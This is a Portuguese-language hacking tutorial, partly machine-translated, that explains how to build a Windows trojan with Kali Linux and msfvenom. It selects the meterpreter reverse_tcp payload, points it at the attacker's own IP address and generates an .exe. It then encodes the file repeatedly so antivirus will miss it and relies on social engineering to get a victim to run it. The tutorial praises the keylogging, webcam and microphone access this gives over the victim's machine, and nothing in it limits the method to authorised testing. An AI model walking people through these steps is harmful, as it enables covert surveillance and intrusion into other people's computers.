Nota: Se você não tiver o Kali Linux, você pode comprar um pré-pronta para inicialização USB com Kali Linux em nossa loja ou você pode comprar Kali Linux no Amazon.

neste artigo, usaremos uma das vastas ferramentas de hacking do Kali Linux para criar um trojan (também conhecido como RAT (Remote Access Tool) em círculos de hacking). Dependendo das ferramentas que usamos, podemos ter acesso aos arquivos e processos do sistema de nossa vítima, incluindo a capacidade de gravar pressionamentos de tecla ou fazer uma captura de tela pela webcam.

uma prévia rápida do que está por vir

- atualizaremos o Kali Linux-o Kali Linux e suas ferramentas estão em constante crescimento e evolução. Atualizar periodicamente é uma boa prática.

- Abra nosso software de exploração – neste tutorial, usaremos o Metasploit, um software que gera arquivos trojan e fornece acesso ao backdoor do computador da vítima quando eles executam o arquivo infectado. Metasploit vem pré-instalado em todas as versões do Kali, tornando esta etapa mais fácil.

- escolha nossa carga útil-o Metasploit vem com uma longa lista de cargas úteis, algumas mais adequadas a situações diferentes do que outras. Estaremos escolhendo uma carga útil versátil e eficaz para hackear uma máquina windows.

- Personalize nossa carga útil-a carga útil precisa de informações como nosso endereço IP e a porta de escuta quando a criamos.

- gerar a carga útil-uma vez que damos todas as nossas informações para a carga útil, precisamos gerá-lo como um .arquivo exe.

- criptografar a carga útil-os programas antivírus podem capturar uma carga útil não criptografada. Ao criptografá-lo, reduzimos a chance de um antivírus nos pegar.



Passo 1: Atualize e atualize o Kali Linux

você deve atualizar periodicamente o Kali Linux. Se você não atualizou há algum tempo ou acabou de inicializá-lo, agora é um bom momento para atualizar.

abra o terminal clicando na janela na parte superior e digite:

sudo apt-get updateem seguida, digite:

sudo apt-get upgradeisso deve atualizar seu sistema para a versão mais recente, garantindo que todas as ferramentas funcionem exatamente como deveriam. Agora podemos começar.

Etapa 2: Abra o software de exploração

neste artigo, usaremos a estrutura metasploit. Metasploit é um software que vem pré-instalado em todas as máquinas Kali Linux que permite criar cargas úteis personalizadas que serão vinculadas ao seu computador a partir do computador da vítima. Neste caso, a carga útil é o nosso rato. Usando o metasploit, um hacker pode criar uma carga útil, salvá-la em um arquivo e enganar algum usuário desavisado a clicar nela por meio da engenharia social. Se você não sabe o que queremos dizer com engenharia social, pense no famoso golpe do príncipe nigeriano. A única diferença neste caso é que, em vez de enganar o Usuário para dar-lhe informações de conta bancária, o hacker engana o usuário a clicar em um arquivo malicioso.



abra o terminal e digite

msfvenomisso mostrará uma lista de comandos disponíveis para você no metasploit. Para ver as cargas úteis disponíveis, digite

msfvenom -l payloads

isso listará todas as cargas úteis disponíveis para você usar. Como você pode ver, há muitos deles. Se você quiser ver outras opções, você pode digitar qualquer uma das outras opções listadas na tela. Você pode ver opções como formatação, plataformas, codificadores (que serão discutidos mais adiante neste artigo), chaves de criptografia, caracteres ruins e muitos outros.Etapa 2.5: corrigir quaisquer erros



ao dar o comando para listar cargas úteis, você pode ver este erro:

se você vir isso, significa que o bundler está configurado incorretamente ou não foi atualizado.

Nota: Se você não viu este erro, você pode pular para a Etapa 3.



para corrigir isso, altere o diretório atual (arquivo) para usr / share / metasploit-framework digitando:

cd /usr/share/metasploit-framework/do diretório raiz. Se você cometer um erro, pode digitar

cd ..para voltar ao diretório anterior ou digitar qualquer diretório após o cd para ir até lá.

Agora que estamos no metasploit framework-diretório, digite

gem install bundlerpara instalar o bundler, em seguida, digite

bundle installSe bundler não é a versão correta, você deve receber uma mensagem informando que a versão a instalar (neste caso, foi 1.17.3). Digite

gem install bundler:e, em seguida, digite

gem update –system

Depois de tudo isso, tudo deve funcionar perfeitamente.

Digite

cd /rootpara voltar ao diretório raiz.Etapa 3: Escolha nossa carga útil

digite

msfvenom -l payloadspara ver uma lista de cargas úteis.

recomendamos o uso do windows / meterpreter / reverse_tcp. Ele permite que você keylog, farejar para dados, e controlar o sistema de arquivos do computador infectado, microfone e webcam. É uma das cargas úteis mais versáteis, invasivas e devastadoras do metasploit.Etapa 4: Personalize nossa carga útil



agora que temos nossa carga útil, podemos verificar quais opções temos. Tipo:

msfvenom –list-options -p para ver o que podemos mudar sobre o exploit e onde o exploit envia as informações.

vemos que LHOST está em branco; é aqui que o exploit envia informações do dispositivo infectado. Na maioria dos casos, este será o seu endereço ip.



para encontrar seu endereço ip, digite

ifconfigno terminal para obter esta janela. Seu endereço ip é após a palavra “inet.”Se você estiver conectado à internet via ethernet, use o endereço ip na eth0; se você estiver conectado sem fio, use o do wlan0.

nosso endereço ip é nosso parâmetro LHOST.





Passo 5: Gere o trojan

agora que temos nossa carga útil, endereço ip e número da porta, temos todas as informações de que precisamos. Digite:

msfvenom -p LHOST= LPORT= -f > o tipo de arquivo deve ser exe e o caminho deve ser o nome do arquivo (verifique se a extensão do arquivo após o nome e o tipo de arquivo correspondem). Especialmente certifique-se de não pressionar enter antes de colocar o “>”, pois isso executará o exploit em seu próprio dispositivo.

se olharmos em nossos arquivos usando ls, vemos que nosso novo arquivo aparece.



Passo 6: Criptografar o trojan

Desde windows/meterpreter/reverse_tcp é uma exploração comum, muitos programas antivírus irá detectá-lo. No entanto, podemos criptografar o programa para que um antivírus não possa pegá-lo. Incluído com metasploit é uma longa lista de criptografadores. Tipo:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



agora criamos um vírus trojan que foi criptografado e mais difícil de reconhecer por um programa antivírus. Se digitarmos ‘ ls ‘ para examinar nossos arquivos, veremos…

nosso novo trojan está em nossos arquivos.

Passo 7: Abra uma sessão do Meterpreter para que o Trojan possa se conectar de volta a você

para esta etapa, visite Como usar o Meterpreter ao controlar um Trojan. Certifique-se de usar seu endereço ip (o endereço ip do computador que executa o Kali e o que você usou ao criar o trojan) e também usar o mesmo exploit: windows/meterpreter/reverse_tcp

Se você estiver olhando para criar um Trojan para Mac OSX

- Como usar Macphish no Kali Linux para criar um Trojan em um Mac

-

Como hackear um Mac usando um Trojan no Kali Linux

Em conclusão:

- Nós atualizamos o Kali Linux para manter tudo funcionando.

- Geramos uma carga útil no metasploit com nosso endereço IP e porta de escuta como parâmetros.Esperamos que a vítima execute o trojan, o que, por sua vez, nos permitiu acesso remoto ao computador e ao sistema de arquivos da vítima.

se você quiser experimentar isso sozinho, mas não tiver o Kali Linux disponível para você, você pode comprar um USB ao vivo contendo o Kali Linux aqui.